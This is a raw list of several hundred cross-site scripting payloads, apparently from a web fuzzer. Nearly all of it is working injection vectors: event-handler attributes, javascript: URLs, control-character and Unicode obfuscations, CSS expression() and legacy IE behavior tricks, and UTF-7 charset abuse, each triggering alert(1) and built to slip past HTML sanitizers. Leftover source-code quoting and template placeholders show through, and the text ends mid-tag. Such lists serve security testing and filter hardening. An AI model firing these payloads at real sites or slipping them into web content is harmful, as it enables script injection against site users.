onReadyStateChange iframe onReadyStateChange="javascript:javascript:alert(1)"></iframe onReadyStateChange> <body onPageShow body onPageShow="javascript:javascript:alert(1)"></body onPageShow> <style onReadyStateChange style onReadyStateChange="javascript:javascript:alert(1)"></style onReadyStateChange> <frameset onFocus frameset onFocus="javascript:javascript:alert(1)"></frameset onFocus> <applet onError applet onError="javascript:javascript:alert(1)"></applet onError> <marquee onStart marquee onStart="javascript:javascript:alert(1)"></marquee onStart> <script onLoad script onLoad="javascript:javascript:alert(1)"></script onLoad> <html onMouseOver html onMouseOver="javascript:javascript:alert(1)"></html onMouseOver> <html onMouseEnter html onMouseEnter="javascript:parent.javascript:alert(1)"></html onMouseEnter> <body onBeforeUnload body onBeforeUnload="javascript:javascript:alert(1)"></body onBeforeUnload> <html onMouseDown html onMouseDown="javascript:javascript:alert(1)"></html onMouseDown> <marquee onScroll marquee onScroll="javascript:javascript:alert(1)"></marquee onScroll> <xml onPropertyChange xml onPropertyChange="javascript:javascript:alert(1)"></xml onPropertyChange> <frameset onBlur frameset onBlur="javascript:javascript:alert(1)"></frameset onBlur> <applet onReadyStateChange applet onReadyStateChange="javascript:javascript:alert(1)"></applet onReadyStateChange> <svg onUnload svg onUnload="javascript:javascript:alert(1)"></svg onUnload> <html onMouseOut html onMouseOut="javascript:javascript:alert(1)"></html onMouseOut> <body onMouseMove body onMouseMove="javascript:javascript:alert(1)"></body onMouseMove> <body onResize body onResize="javascript:javascript:alert(1)"></body onResize> <object onError object onError="javascript:javascript:alert(1)"></object onError> <body onPopState body onPopState="javascript:javascript:alert(1)"></body onPopState> <html onMouseMove html onMouseMove="javascript:javascript:alert(1)"></html onMouseMove> <applet onreadystatechange applet onreadystatechange="javascript:javascript:alert(1)"></applet onreadystatechange> <body onpagehide body onpagehide="javascript:javascript:alert(1)"></body onpagehide> <svg onunload svg onunload="javascript:javascript:alert(1)"></svg onunload> <applet onerror applet onerror="javascript:javascript:alert(1)"></applet onerror> <body onkeyup body onkeyup="javascript:javascript:alert(1)"></body onkeyup> <body onunload body onunload="javascript:javascript:alert(1)"></body onunload> <iframe onload iframe onload="javascript:javascript:alert(1)"></iframe onload> <body onload body onload="javascript:javascript:alert(1)"></body onload> <html onmouseover html onmouseover="javascript:javascript:alert(1)"></html onmouseover> <object onbeforeload object onbeforeload="javascript:javascript:alert(1)"></object onbeforeload> <body onbeforeunload body onbeforeunload="javascript:javascript:alert(1)"></body onbeforeunload> <body onfocus body onfocus="javascript:javascript:alert(1)"></body onfocus> <body onkeydown body onkeydown="javascript:javascript:alert(1)"></body onkeydown> <iframe onbeforeload iframe onbeforeload="javascript:javascript:alert(1)"></iframe onbeforeload> <iframe src iframe src="javascript:javascript:alert(1)"></iframe src> <svg onload svg onload="javascript:javascript:alert(1)"></svg onload> <html onmousemove html onmousemove="javascript:javascript:alert(1)"></html onmousemove> <body onblur body onblur="javascript:javascript:alert(1)"></body onblur> \x3Cscript>javascript:alert(1)</script> '"`><script>/* *\x2Fjavascript:alert(1)// */</script> <script>javascript:alert(1)</script\x0D <script>javascript:alert(1)</script\x0A <script>javascript:alert(1)</script\x0B <script charset="\x22>javascript:alert(1)</script> <!--\x3E<img src=xxx:x onerror=javascript:alert(1)> --> --><!-- ---> <img src=xxx:x onerror=javascript:alert(1)> --> --><!-- --\x00> <img src=xxx:x onerror=javascript:alert(1)> --> --><!-- --\x21> <img src=xxx:x onerror=javascript:alert(1)> --> --><!-- --\x3E> <img src=xxx:x onerror=javascript:alert(1)> --> `"'><img src='#\x27 onerror=javascript:alert(1)> <a href="javascript\x3Ajavascript:alert(1)" id="fuzzelement1">test</a> "'`><p><svg><script>a='hello\x27;javascript:alert(1)//';</script></p> <a href="javas\x00cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x07cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Dcript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Acript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x08cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x02cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x03cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x04cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x01cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x05cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Bcript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x09cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x06cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Ccript:javascript:alert(1)" id="fuzzelement1">test</a> <script>/* *\x2A/javascript:alert(1)// */</script> <script>/* *\x00/javascript:alert(1)// */</script> <style></style\x3E<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x0D<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x09<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x20<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x0A<img src="about:blank" onerror=javascript:alert(1)//></style> "'`>ABC<div style="font-family:'foo'\x7Dx:expression(javascript:alert(1);/*';">DEF "'`>ABC<div style="font-family:'foo'\x3Bx:expression(javascript:alert(1);/*';">DEF <script>if("x\\xE1\x96\x89".length==2) { javascript:alert(1);}</script> <script>if("x\\xE0\xB9\x92".length==2) { javascript:alert(1);}</script> <script>if("x\\xEE\xA9\x93".length==2) { javascript:alert(1);}</script> '`"><\x3Cscript>javascript:alert(1)</script> '`"><\x00script>javascript:alert(1)</script> "'`><\x3Cimg src=xxx:x onerror=javascript:alert(1)> "'`><\x00img src=xxx:x onerror=javascript:alert(1)> <script src="data:text/plain\x2Cjavascript:alert(1)"></script> <script src="data:\xD4\x8F,javascript:alert(1)"></script> <script src="data:\xE0\xA4\x98,javascript:alert(1)"></script> <script src="data:\xCB\x8F,javascript:alert(1)"></script> <script\x20type="text/javascript">javascript:alert(1);</script> <script\x3Etype="text/javascript">javascript:alert(1);</script> <script\x0Dtype="text/javascript">javascript:alert(1);</script> <script\x09type="text/javascript">javascript:alert(1);</script> <script\x0Ctype="text/javascript">javascript:alert(1);</script> <script\x2Ftype="text/javascript">javascript:alert(1);</script> <script\x0Atype="text/javascript">javascript:alert(1);</script> ABC<div style="x\x3Aexpression(javascript:alert(1)">DEF ABC<div style="x:expression\x5C(javascript:alert(1)">DEF ABC<div style="x:expression\x00(javascript:alert(1)">DEF ABC<div style="x:exp\x00ression(javascript:alert(1)">DEF ABC<div style="x:exp\x5Cression(javascript:alert(1)">DEF ABC<div style="x:\x0Aexpression(javascript:alert(1)">DEF ABC<div style="x:\x09expression(javascript:alert(1)">DEF ABC<div style="x:\xE3\x80\x80expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x84expression(javascript:alert(1)">DEF ABC<div style="x:\xC2\xA0expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x80expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x8Aexpression(javascript:alert(1)">DEF ABC<div style="x:\x0Dexpression(javascript:alert(1)">DEF ABC<div style="x:\x0Cexpression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x87expression(javascript:alert(1)">DEF ABC<div style="x:\xEF\xBB\xBFexpression(javascript:alert(1)">DEF ABC<div style="x:\x20expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x88expression(javascript:alert(1)">DEF ABC<div style="x:\x00expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x8Bexpression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x86expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x85expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x82expression(javascript:alert(1)">DEF ABC<div style="x:\x0Bexpression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x81expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x83expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x89expression(javascript:alert(1)">DEF <a href="\x0Bjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xC2\xA0javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x05javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE1\xA0\x8Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x18javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x11javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x88javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x89javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x80javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x17javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x03javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x00javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x10javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x82javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x20javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x13javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x09javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x8Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x14javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x19javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\xAFjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x81javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Djavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x87javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x07javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE1\x9A\x80javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x83javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x04javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x01javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x08javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x84javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x86javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE3\x80\x80javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x12javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Djavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Cjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x15javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\xA8javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x16javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x02javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Bjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x06javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\xA9javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x85javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x81\x9Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Cjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x00:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x3A:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x09:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x0D:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x0A:javascript:alert(1)" id="fuzzelement1">test</a> `"'><img src=xxx:x \x0Aonerror=javascript:alert(1)> `"'><img src=xxx:x \x22onerror=javascript:alert(1)> `"'><img src=xxx:x \x0Bonerror=javascript:alert(1)> `"'><img src=xxx:x \x0Donerror=javascript:alert(1)> `"'><img src=xxx:x \x2Fonerror=javascript:alert(1)> `"'><img src=xxx:x \x09onerror=javascript:alert(1)> `"'><img src=xxx:x \x0Conerror=javascript:alert(1)> `"'><img src=xxx:x \x00onerror=javascript:alert(1)> `"'><img src=xxx:x \x27onerror=javascript:alert(1)> `"'><img src=xxx:x \x20onerror=javascript:alert(1)> "`'><script>\x3Bjavascript:alert(1)</script> "`'><script>\x0Djavascript:alert(1)</script> "`'><script>\xEF\xBB\xBFjavascript:alert(1)</script> "`'><script>\xE2\x80\x81javascript:alert(1)</script> "`'><script>\xE2\x80\x84javascript:alert(1)</script> "`'><script>\xE3\x80\x80javascript:alert(1)</script> "`'><script>\x09javascript:alert(1)</script> "`'><script>\xE2\x80\x89javascript:alert(1)</script> "`'><script>\xE2\x80\x85javascript:alert(1)</script> "`'><script>\xE2\x80\x88javascript:alert(1)</script> "`'><script>\x00javascript:alert(1)</script> "`'><script>\xE2\x80\xA8javascript:alert(1)</script> "`'><script>\xE2\x80\x8Ajavascript:alert(1)</script> "`'><script>\xE1\x9A\x80javascript:alert(1)</script> "`'><script>\x0Cjavascript:alert(1)</script> "`'><script>\x2Bjavascript:alert(1)</script> "`'><script>\xF0\x90\x96\x9Ajavascript:alert(1)</script> "`'><script>-javascript:alert(1)</script> "`'><script>\x0Ajavascript:alert(1)</script> "`'><script>\xE2\x80\xAFjavascript:alert(1)</script> "`'><script>\x7Ejavascript:alert(1)</script> "`'><script>\xE2\x80\x87javascript:alert(1)</script> "`'><script>\xE2\x81\x9Fjavascript:alert(1)</script> "`'><script>\xE2\x80\xA9javascript:alert(1)</script> "`'><script>\xC2\x85javascript:alert(1)</script> "`'><script>\xEF\xBF\xAEjavascript:alert(1)</script> "`'><script>\xE2\x80\x83javascript:alert(1)</script> "`'><script>\xE2\x80\x8Bjavascript:alert(1)</script> "`'><script>\xEF\xBF\xBEjavascript:alert(1)</script> "`'><script>\xE2\x80\x80javascript:alert(1)</script> "`'><script>\x21javascript:alert(1)</script> "`'><script>\xE2\x80\x82javascript:alert(1)</script> "`'><script>\xE2\x80\x86javascript:alert(1)</script> "`'><script>\xE1\xA0\x8Ejavascript:alert(1)</script> "`'><script>\x0Bjavascript:alert(1)</script> "`'><script>\x20javascript:alert(1)</script> "`'><script>\xC2\xA0javascript:alert(1)</script> "/><img/onerror=\x0Bjavascript:alert(1)\x0Bsrc=xxx:x /> "/><img/onerror=\x22javascript:alert(1)\x22src=xxx:x /> "/><img/onerror=\x09javascript:alert(1)\x09src=xxx:x /> "/><img/onerror=\x27javascript:alert(1)\x27src=xxx:x /> "/><img/onerror=\x0Ajavascript:alert(1)\x0Asrc=xxx:x /> "/><img/onerror=\x0Cjavascript:alert(1)\x0Csrc=xxx:x /> "/><img/onerror=\x0Djavascript:alert(1)\x0Dsrc=xxx:x /> "/><img/onerror=\x60javascript:alert(1)\x60src=xxx:x /> "/><img/onerror=\x20javascript:alert(1)\x20src=xxx:x /> <script\x2F>javascript:alert(1)</script> <script\x20>javascript:alert(1)</script> <script\x0D>javascript:alert(1)</script> <script\x0A>javascript:alert(1)</script> <script\x0C>javascript:alert(1)</script> <script\x00>javascript:alert(1)</script> <script\x09>javascript:alert(1)</script> "><img src=x onerror=javascript:alert(1)> "><img src=x onerror=javascript:alert('1')> "><img src=x onerror=javascript:alert("1")> "><img src=x onerror=javascript:alert(`1`)> "><img src=x onerror=javascript:alert(('1'))> "><img src=x onerror=javascript:alert(("1"))> "><img src=x onerror=javascript:alert((`1`))> "><img src=x onerror=javascript:alert(A)> "><img src=x onerror=javascript:alert((A))> "><img src=x onerror=javascript:alert(('A'))> "><img src=x onerror=javascript:alert('A')> "><img src=x onerror=javascript:alert(("A"))> "><img src=x onerror=javascript:alert("A")> "><img src=x onerror=javascript:alert((`A`))> "><img src=x onerror=javascript:alert(`A`)> `"'><img src=xxx:x onerror\x0B=javascript:alert(1)> `"'><img src=xxx:x onerror\x00=javascript:alert(1)> `"'><img src=xxx:x onerror\x0C=javascript:alert(1)> `"'><img src=xxx:x onerror\x0D=javascript:alert(1)> `"'><img src=xxx:x onerror\x20=javascript:alert(1)> `"'><img src=xxx:x onerror\x0A=javascript:alert(1)> `"'><img src=xxx:x onerror\x09=javascript:alert(1)> <script>javascript:alert(1)<\x00/script> <img src=# onerror\x3D"javascript:alert(1)" > <input onfocus=javascript:alert(1) autofocus> <input onblur=javascript:alert(1) autofocus><input autofocus> <video poster=javascript:javascript:alert(1)// <body onscroll=javascript:alert(1)><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><input autofocus> <form id=test onforminput=javascript:alert(1)><input></form><button form=test onformchange=javascript:alert(1)>X <video><source onerror="javascript:javascript:alert(1)"> <video onerror="javascript:javascript:alert(1)"><source> <form><button formaction="javascript:javascript:alert(1)">X <body oninput=javascript:alert(1)><input autofocus> <math href="javascript:javascript:alert(1)">CLICKME</math> <math> <maction actiontype="statusline#http://google.com" xlink:href="javascript:javascript:alert(1)">CLICKME</maction> </math> <frameset onload=javascript:alert(1)> <table background="javascript:javascript:alert(1)"> <!--<img src="--><img src=x onerror=javascript:alert(1)//"> <comment><img src="</comment><img src=x onerror=javascript:alert(1))//"> <![><img src="]><img src=x onerror=javascript:alert(1)//"> <style><img src="</style><img src=x onerror=javascript:alert(1)//"> <li style=list-style:url() onerror=javascript:alert(1)> <div style=content:url(data:image/svg+xml,%%3Csvg/%%3E);visibility:hidden onload=javascript:alert(1)></div> <head><base href="javascript://"></head><body><a href="/. /,javascript:alert(1)//#">XXX</a></body> <SCRIPT FOR=document EVENT=onreadystatechange>javascript:alert(1)</SCRIPT> <OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT> <object data="data:text/html;base64,%(base64)s"> <embed src="data:text/html;base64,%(base64)s"> <b <script>alert(1)</script>0 <div id="div1"><input value="``onmouseover=javascript:alert(1)"></div> <div id="div2"></div><script>document.getElementById("div2").innerHTML = document.getElementById("div1").innerHTML;</script> <x '="foo"><x foo='><img src=x onerror=javascript:alert(1)//'> <embed src="javascript:alert(1)"> <img src="javascript:alert(1)"> <image src="javascript:alert(1)"> <script src="javascript:alert(1)"> <div style=width:1px;filter:glow onfilterchange=javascript:alert(1)>x <? foo="><script>javascript:alert(1)</script>"> <! foo="><script>javascript:alert(1)</script>"> </ foo="><script>javascript:alert(1)</script>"> <? foo="><x foo='?><script>javascript:alert(1)</script>'>"> <! foo="[[[Inception]]"><x foo="]foo><script>javascript:alert(1)</script>"> <% foo><x foo="%><script>javascript:alert(1)</script>"> <div id=d><x xmlns="><iframe onload=javascript:alert(1)"></div> <script>d.innerHTML=d.innerHTML</script> <img \x00src=x onerror="alert(1)"> <img \x47src=x onerror="javascript:alert(1)"> <img \x11src=x onerror="javascript:alert(1)"> <img \x12src=x onerror="javascript:alert(1)"> <img\x47src=x onerror="javascript:alert(1)"> <img\x10src=x onerror="javascript:alert(1)"> <img\x13src=x onerror="javascript:alert(1)"> <img\x32src=x onerror="javascript:alert(1)"> <img\x47src=x onerror="javascript:alert(1)"> <img\x11src=x onerror="javascript:alert(1)"> <img \x47src=x onerror="javascript:alert(1)"> <img \x34src=x onerror="javascript:alert(1)"> <img \x39src=x onerror="javascript:alert(1)"> <img \x00src=x onerror="javascript:alert(1)"> <img src\x09=x onerror="javascript:alert(1)"> <img src\x10=x onerror="javascript:alert(1)"> <img src\x13=x onerror="javascript:alert(1)"> <img src\x32=x onerror="javascript:alert(1)"> <img src\x12=x onerror="javascript:alert(1)"> <img src\x11=x onerror="javascript:alert(1)"> <img src\x00=x onerror="javascript:alert(1)"> <img src\x47=x onerror="javascript:alert(1)"> <img src=x\x09onerror="javascript:alert(1)"> <img src=x\x10onerror="javascript:alert(1)"> <img src=x\x11onerror="javascript:alert(1)"> <img src=x\x12onerror="javascript:alert(1)"> <img src=x\x13onerror="javascript:alert(1)"> <img[a][b][c]src[d]=x[e]onerror=[f]"alert(1)"> <img src=x onerror=\x09"javascript:alert(1)"> <img src=x onerror=\x10"javascript:alert(1)"> <img src=x onerror=\x11"javascript:alert(1)"> <img src=x onerror=\x12"javascript:alert(1)"> <img src=x onerror=\x32"javascript:alert(1)"> <img src=x onerror=\x00"javascript:alert(1)"> <a href=javascript:javascript:alert(1)>XXX</a> <img src="x` `<script>javascript:alert(1)</script>"` `> <img src onerror /" '"= alt=javascript:alert(1)//"> <title onpropertychange=javascript:alert(1)></title><title title=> <a href=http://foo.bar/#x=`y></a><img alt="`><img src=x:x onerror=javascript:alert(1)></a>"> <!--[if]><script>javascript:alert(1)</script --> <!--[if<img src=x onerror=javascript:alert(1)//]> --> <script src="/\%(jscript)s"></script> <script src="\\%(jscript)s"></script> <object id="x" classid="clsid:CB927D12-4FF7-4a9e-A169-56E4B8A75598"></object> <object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" onqt_error="javascript:alert(1)" style="behavior:url(#x);"><param name=postdomevents /></object> <a style="-o-link:'javascript:javascript:alert(1)';-o-link-source:current">X <style>p[foo=bar{}*{-o-link:'javascript:javascript:alert(1)'}{}*{-o-link-source:current}]{color:red};</style> <link rel=stylesheet href=data:,*%7bx:expression(javascript:alert(1))%7d <style>@import "data:,*%7bx:expression(javascript:alert(1))%7D";</style> <a style="pointer-events:none;position:absolute;"><a style="position:absolute;" onclick="javascript:alert(1);">XXX</a></a><a href="javascript:javascript:alert(1)">XXX</a> <style>*[{}@import'%(css)s?]</style>X <div style="font-family:'foo;color:red;';">XXX <div style="font-family:foo}color=red;">XXX <// style=x:expression\28javascript:alert(1)\29> <style>*{x:expression(javascript:alert(1))}</style> <div style=content:url(%(svg)s)></div> <div style="list-style:url(http://foo.f)\20url(javascript:javascript:alert(1));">X <div id=d><div style="font-family:'sans\27\3B color\3Ared\3B'">X</div></div> <script>with(document.getElementById("d"))innerHTML=innerHTML</script> <div style="background:url(/f#oo/;color:red/*/foo.jpg);">X <div style="font-family:foo{bar;background:url(http://foo.f/oo};color:red/*/foo.jpg);">X <div id="x">XXX</div> <style> #x{font-family:foo[bar;color:green;} #y];color:red;{} </style> <x style="background:url('x;color:red;/*')">XXX</x> <script>({set/**/$($){_/**/setter=$,_=javascript:alert(1)}}).$=eval</script> <script>({0:#0=eval/#0#/#0#(javascript:alert(1))})</script> <script>ReferenceError.prototype.__defineGetter__('name', function(){javascript:alert(1)}),x</script> <script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('javascript:alert(1)')()</script> <meta charset="x-imap4-modified-utf7">&ADz&AGn&AG0&AEf&ACA&AHM&AHI&AGO&AD0&AGn&ACA&AG8Abg&AGUAcgByAG8AcgA9AGEAbABlAHIAdAAoADEAKQ&ACAAPABi <meta charset="x-imap4-modified-utf7">&<script&S1&TS&1>alert&A7&(1)&R&UA;&&<&A9&11/script&X&> <meta charset="mac-farsi">¼script¾javascript:alert(1)¼/script¾ X<x style=`behavior:url(#default#time2)` onbegin=`javascript:alert(1)` > 1<set/xmlns=`urn:schemas-microsoft-com:time` style=`behAvior:url(#default#time2)` attributename=`innerhtml` to=`<img/src="x"onerror=javascript:alert(1)>`> 1<animate/xmlns=urn:schemas-microsoft-com:time style=behavior:url(#default#time2) attributename=innerhtml values=<img/src="."onerror=javascript:alert(1)>> <vmlframe xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute;width:100%;height:100% src=%(vml)s#xss></vmlframe> 1<a href=#><line xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute href=javascript:javascript:alert(1) strokecolor=white strokeweight=1000px from=0 to=1000 /></a> <a style="behavior:url(#default#AnchorClick);" folder="javascript:javascript:alert(1)">XXX</a> <x style="behavior:url(%(sct)s)"> <xml id="xss" src="%(htc)s"></xml> <label dataformatas="html" datasrc="#xss" datafld="payload"></label> <event-source src="%(event)s" onload="javascript:alert(1)"> <a href="javascript:javascript:alert(1)"><event-source src="data:application/x-dom-event-stream,Event:click%0Adata:XXX%0A%0A"> <div id="x">x</div> <xml:namespace prefix="t"> <import namespace="t" implementation="#default#time2"> <t:set attributeName="innerHTML" targetElement="x" to="<imgsrc=x:xonerror=javascript:alert(1)>"> <script>%(payload)s</script> <script src=%(jscript)s></script> <script language='javascript' src='%(jscript)s'></script> <script>javascript:alert(1)</script> <IMG SRC="javascript:javascript:alert(1);"> <IMG SRC=javascript:javascript:alert(1)> <IMG SRC=`javascript:javascript:alert(1)`> <SCRIPT SRC=%(jscript)s?<B> <FRAMESET><FRAME SRC="javascript:javascript:alert(1);"></FRAMESET> <BODY ONLOAD=javascript:alert(1)> <BODY ONLOAD=javascript:javascript:alert(1)> <IMG SRC="jav ascript:javascript:alert(1);"> <BODY onload!#$%%&()*~+-_.,:;?@[/|\]^`=javascript:alert(1)> <SCRIPT/SRC="%(jscript)s"></SCRIPT> <<SCRIPT>%(payload)s//<</SCRIPT> <IMG SRC="javascript:javascript:alert(1)" <iframe src=%(scriptlet)s < <INPUT TYPE="IMAGE" SRC="javascript:javascript:alert(1);"> <IMG DYNSRC="javascript:javascript:alert(1)"> <IMG LOWSRC="javascript:javascript:alert(1)"> <BGSOUND SRC="javascript:javascript:alert(1);"> <BR SIZE="&{javascript:alert(1)}"> <LAYER SRC="%(scriptlet)s"></LAYER> <LINK REL="stylesheet" HREF="javascript:javascript:alert(1);"> <STYLE>@import'%(css)s';</STYLE> <META HTTP-EQUIV="Link" Content="<%(css)s>; REL=stylesheet"> <XSS STYLE="behavior: url(%(htc)s);"> <STYLE>li {list-style-image: url("javascript:javascript:alert(1)");}</STYLE><UL><LI>XSS <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:javascript:alert(1);"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:javascript:alert(1);"> <IFRAME SRC="javascript:javascript:alert(1);"></IFRAME> <TABLE BACKGROUND="javascript:javascript:alert(1)"> <TABLE><TD BACKGROUND="javascript:javascript:alert(1)"> <DIV STYLE="background-image: url(javascript:javascript:alert(1))"> <DIV STYLE="width:expression(javascript:alert(1));"> <IMG STYLE="xss:expr/*XSS*/ession(javascript:alert(1))"> <XSS STYLE="xss:expression(javascript:alert(1))"> <STYLE TYPE="text/javascript">javascript:alert(1);</STYLE> <STYLE>.XSS{background-image:url("javascript:javascript:alert(1)");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:javascript:alert(1)")}</STYLE> <!--[if gte IE 4]><SCRIPT>javascript:alert(1);</SCRIPT><![endif]--> <BASE HREF="javascript:javascript:alert(1);//"> <OBJECT TYPE="text/x-scriptlet" DATA="%(scriptlet)s"></OBJECT> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:javascript:alert(1)></OBJECT> <HTML xmlns:xss><?import namespace="xss" implementation="%(htc)s"><xss:xss>XSS</xss:xss></HTML>""","XML namespace."),("""<XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:javascript:alert(1)"></B></I></XML><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN> <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>javascript:alert(1)</SCRIPT>"></BODY></HTML> <SCRIPT SRC="%(jpg)s"></SCRIPT> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-%(payload)s;+ADw-/SCRIPT+AD4- <form id="test" /><button form="test" formaction="javascript:javascript:alert(1)">X <body onscroll=javascript:alert(1)><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><input autofocus> <P STYLE="behavior:url('#default#time2')" end="0" onEnd="javascript:alert(1)"> <STYLE>@import'%(css)s';</STYLE> <STYLE>a{background:url('s1' 's2)}@import javascript:javascript:alert(1);');}</STYLE> <meta charset= "x-imap4-modified-utf7"&&>&&<script&&>javascript:alert(1)&&;&&<&&/script&&> <SCRIPT onreadystatechange=javascript:javascript:alert(1);></SCRIPT> <style onreadystatechange=javascript:javascript:alert(1);></style> <?xml version="1.0"?><html:html xmlns:html='http://www.w3.org/1999/xhtml'><html:script>javascript:alert(1);</html:script></html:html> <embed code=%(scriptlet)s></embed> <embed code=javascript:javascript:alert(1);></embed> <embed src=%(jscript)s></embed> <frameset onload=javascript:javascript:alert(1)></frameset> <object onerror=javascript:javascript:alert(1)> <embed type="image" src=%(scriptlet)s></embed> <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]<![CDATA[cript:javascript:alert(1);">]]</C><X></xml> <IMG SRC=&{javascript:alert(1);};> <a href="javAascript:javascript:alert(1)">test1</a> <a 